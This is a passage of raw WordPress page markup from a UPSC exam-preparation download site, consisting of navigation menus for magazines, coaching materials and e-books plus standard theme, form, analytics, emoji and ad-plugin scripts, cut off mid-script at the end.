		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_noscript" style="display:none;">
					<p>Javascript not detected. Javascript required for this site to function. Please enable it in your browser settings and refresh this page.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/upscpdf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://upscpdf.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://upscpdf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146855561\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"upscpdf.com\",\"arch_cat\":\"upsc-ias\",\"arch_results\":\"20\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146855561", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upscpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upscpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
